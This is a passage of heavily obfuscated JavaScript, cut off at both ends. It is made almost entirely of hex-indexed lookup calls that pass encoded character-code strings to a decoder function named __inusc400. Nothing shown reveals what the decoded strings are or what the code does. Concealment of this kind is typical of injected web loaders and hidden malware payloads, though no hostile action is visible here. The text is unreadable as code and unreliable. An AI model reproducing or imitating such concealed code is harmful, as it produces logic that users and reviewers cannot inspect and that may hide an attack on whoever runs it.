x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5